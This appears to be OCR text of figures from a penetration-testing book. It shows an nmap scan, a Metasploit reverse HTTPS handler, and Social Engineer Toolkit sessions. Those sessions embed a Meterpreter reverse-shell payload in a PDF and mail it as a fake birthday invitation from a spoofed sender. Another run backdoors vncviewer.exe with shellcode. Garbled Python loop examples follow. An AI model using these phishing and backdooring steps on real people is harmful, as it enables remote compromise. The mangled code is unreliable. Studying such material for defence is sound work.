

 $root@kali: -# nmap - A 10.0.2.15$ Starting Nmap 6.47 ( http://nmap.org ) at 2015-09-12 16:08 EDT Nmap scan report for 10.0.2.15 Host is up  $(0.000023s$  latency). Not shown: 999 closed ports P0RT STATE SERVICE VERSION 443/tcp open ssl/https Apache | http-methods: No Allow or Public header in OPTIONS response (status code 200) | http-title: Site doesn't have a title. | ssl-cert: Subject: commonName=bzg Not valid before: 2013-08-17T23:37:56+00:00 Not valid after: 2023-08-15T23:37:56+00:00 ssl-date: 2015-09-12T20:10:54+00:00; 0s from local time. Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux kernel:3 OS details: Linux  $3.7 - 3.\overline{15}$ Network Distance: 0 hops OS and Service detection performed. Please report any incorrect results at http: //nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 126.99 seconds  $root@kali: -#$ 

[\*] Started HTTPS reverse handler on https://0.0.0.0:443/  $[*]$  Starting the payload handler...  $[ * ] 10.0.2.15:33384$  Request received for  $/ \dots$ [\*] 10.0.2.15:33384 Unknown request to / #<Rex::Proto::Http::Request:0xf4444e0 @ headers={}, @auto cl=true, @state=3, @transfer chunked=false, @inside chunk=fals e, @bufq="", @body="", @method="GET", @raw uri="/", @uri parts={"QueryString"=>{ }, "Resource"=>"/"}, @proto="1.0", @chunk min size=1, @chunk max size=10, @uri e ncode mode="hex-normal", @relative resource="/", @body bytes left=0>...  $[*]$  10.0.2.15:33386 Request received for  $/$ ... [\*] 10.0.2.15:33386 Unknown request to / #<Rex::Proto::Http::Request:0x10544344 @headers={}, @auto cl=true, @state=3, @transfer chunked=false, @inside chunk=fal se, @bufq="", @body="", @method="OPTIONS", @raw\_uri="/", @uri\_parts={"QueryStrin g"=>{}, "Resource"=>"/"}, @proto="1.0", @chunk min size=1, @chunk max size=10, @ uri\_encode\_mode="hex-normal", @relative\_resource="7", @body\_bytes\_left=0>... [\*] 10.0.2.15:33396 Request received for /nice ports,/Trinity.txt.bak... [\*] 10.0.2.15:33396 Unknown request to /nice ports,/Trinity.txt.bak #<Rex::Proto ::Http::Request:0xfc8a294 @headers={}, @auto\_cl=true, @state=3, @transfer\_chunke d=false, @inside chunk=false, @bufq="", @body="", @method="GET", @raw uri="/nice ports,/Trinity.txt.bak", @uri parts={"QueryString"=>{}, "Resource"=>"/nice port s,/Trinity.txt.bak"}, @proto="1.0", @chunk min size=1, @chunk max size=10, @uri encode mode="hex-normal", @relative resource="/nice ports,/Trinity.txt.bak", @bo dy bytes left=0>...



set:phishing>3 [\*\*\*\*] Custom Template Generator [\*\*\*\*] Always looking for new templates! In the set/src/templates directory send an ema il. to info@trustedsec.com if you got a good template! set> Enter the name of the author: kevin@atlantacloudtech.com set> Enter the subject of the email: Invitation to my birthday party set> Enter the body of the message, hit return for a new line. Control+c when fi nished: : I want you at my birthday party, because you are fun. Next line of the body: Attached is the invitation Next line of the body: ^C

1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP) 2) SET Custom Written Document UNC LM SMB Capture Attack 3) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01) 4) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow 5) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087) 6) Adobe Flash Player "Button" Remote Code Execution 7) Adobe CoolType SING Table "uniqueName" Overflow 8) Adobe Flash Player "newfunction" Invalid Pointer Use 9) Adobe Collab.collectEmailInfo Buffer Overflow 10) Adobe Collab.getIcon Buffer Overflow 11) Adobe JBIG2Decode Memory Corruption Exploit 12) Adobe PDF Embedded EXE Social Engineering 13) Adobe util.printf() Buffer Overflow 14) Custom EXE to VBA (sent via RAR) (RAR required) 15) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun 16) Adobe PDF Embedded EXE Social Engineering (NOJS) 17) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow 18) Apple QuickTime PICT PnSize Buffer Overflow 19) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow 20) Adobe Reader u3D Memory Corruption Vulnerability 21) MSCOMCTL ActiveX Buffer Overflow (ms12-027)

set:payloads>12

[-] Default payload creation selected. SET will generate a normal PDF with embedd ed EXE. 1. Use your own PDF for attack 2. Use built-in BLANK PDF for attack set: payloads>2 1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker 2) Windows Meterpreter Reverse TCP Spawn a meterpreter shell on victim and send back to attacker 3) Windows Reverse VNC DLL Spawn a VNC server on victim and sen d back to attacker 4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse T CP Inline 5) Windows Meterpreter Reverse TCP (X64) Connect back to the attacker (Window s x64), Meterpreter 6) Windows Shell Bind TCP (X64) Execute payload and create an accept ing port on remote system 7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter

set:payloads>7 set> IP address for the payload listener (LHOST): 10.0.2.15 set payloads> Port to connect back on [443]:443 [-] Generating fileformat exploit... [\*] Payload creation complete. [\*] All payloads get sent to the /root/.set/template.pdf directory [-] As an added bonus, use the file-format creator in SET to create your attach ent. No previous payload created. set:phishing> Enter the file to use as an attachment:/root/.set/legit.exe Right now the attachment will be imported with filename of 'template.whateve Do you want to rename the file? example Enter the new filename: moo.pdf 1. Keep the filename, I don't care. 2. Rename the file, I want to be cool. set:phishing>Invitation.pdf

Social Engineer Toolkit Mass E-Mailer

There are two options on the mass e-mailer, the first would be to send an email to one individual person. The second option will allow you to import a list and send it to as many people as you want within that list.

What do you want to do:

1. E-Mail Attack Single Email Address 2. E-Mail Attack Mass Mailer

99. Return to main menu.

<u>set:phishing>l</u>

Do you want to use a predefined template or craft a one time email template.

1. Pre-Defined Template 2. One-Time Use Email Template

1. Pre-Defined Template 2. One-Time Use Email Template set:phishing>l [-] Available templates: 1: Status Report 2: Order Confirmation 3: How long has it been? 4: Invitation to my birthday party 5: Have you seen this? 6: Strange internet usage from your computer 7: Computer Issue 8: WOAAAA!!!!!!!!!! This is crazy... 9: Dan Brown's Angels & Demons 10: New Update 11: Baby Pics

set phishing>4 1. Use a gmail Account for your email attack. 2. Use your own server or open relay set: phishing>1 set: phishing> The FROM NAME user will see: : Kevin Bacon Email password: set phishing> Flag this message/s as high priority? [vesinol:ves [!] Unable to deliver email. Printing exceptions message below, this is most li ely due to an illegal attachment. If using GMAIL they inspect PDFs and is most ikely getting caught. Press {return} to view error message. (534, '5.7.14 <https://accounts.google.com/ContinueSignIn?sarp=1&scc=1&plt=AKgn btE3\n5.7.14 4 pN-Ltq09hatQT3vZk10fvntiL12p0jUFzAQFVVzeWCyy-S48ztoE j2LnAUCU qt pGd\n5.7.14 Kr5fovd0Wx8b386U5MwM8Fb0oV3X6zoZ-ph3dXq-h1HCkbL1RJEVwTNLk5Vj-SfX4fy 4q\n5.7.14 8wB18DL15aGsUT5p6FBcNdAq7mCcLiA hg-U57QnYd80zllPIX0ryt10BeArmNR-TWvh 3\n5.7.14 2MoSo BVf3v0sdwtRKcNu00KSc2o> Please log in via your web browser and\ 5.7.14 then try again.\n5.7.14 Learn more at\n5.7.14 https://support.google.c m/mail/answer/78754 g2sm4456687ywa.20 - gsmtp') [\*] SET has finished delivering the emails

```
1. Use a gmail Account for your email attack.
 2. Use your own server or open relay
set:phishing>2
set phishing> From address (ex: moo@example.com):evilhacker@act23.com
set:phishing> The FROM NAME user will see:Network Support
set:phishing> Flag this message/s as high priority? [yes|no]:n
   SET has finished delivering the emails
```



iat\_reverse\_tcp\_inline iat\_reverse\_tcp\_inline\_threaded iat\_reverse\_tcp\_stager\_threaded iat user supplied shellcode threaded meterpreter\_reverse\_https\_threaded user supplied shellcode threaded



```
[!] Enter your selection: 1
```

```
[!] Using selection: 1
```
[\*] Patching initial entry instructions

[\*] Creating win32 resume execution stub

[\*] Looking for and setting selected shellcode

File vncviewer.exe is in the 'backdoored' directory

## **Chapter 10: Reverse Engineering and Stress Testing**







```
>> 0 = 2\gg if not (X == 3):
        print(X, "meets the condition 'X != 3'")a a control
... else:
        print("X fails the condition, 'X != 3'")
 . . .
2 meets the condition 'X != 3'
>> X = 3\gg if not (X == 3):
        print(X, "meets the condition 'X != 3'')
Contractor
... else:
        print("X fails the condition, 'X := 3'')
a a s
X fails the condition, 'X != 3'
```

```
>> X = 0 # first variable
>> Y = 11 # limit variable
\gg while (X := Y): #looping condition
   print(X) # action. . .
   X = X + 1 # incrementer
 \ddot{\phantom{a}}0
123456789
10
>>
```

```
>> X = random.randint(0,11) # first variable as a random integer
\gg print (X)\gg print (X)>> X = random.random(0,11) # first variable as a random integer
\gg print (X)6
\gg while (X := Y): # looping condition
       print(X)a a sh
       X = random.random(0, 11)\mathbf{1}\sim 106
\gg print(Y)
11
>>> |
```

```
\gg X = random.randint(0,11) # first variable as a random integer
\Rightarrow while (X := Y):
                                  # looping condition
        print(X)a a c
        X = random.random(0, 11). . .
494
3931610
```




```
\gg print (X)10
>> <math>X = 100\gg print (X)100
>>> for Y in range(X, (X+11)):
        print ("X =", X, "and Y =", Y )
. . .
X = 100 and Y = 100X = 100 and Y = 101X = 100 and Y = 102X = 100 and Y = 103X = 100 and Y = 104X = 100 and Y = 105X = 100 and Y = 106X = 100 and Y = 107X = 100 and Y = 108X = 100 and Y = 109X = 100 and Y = 110
```
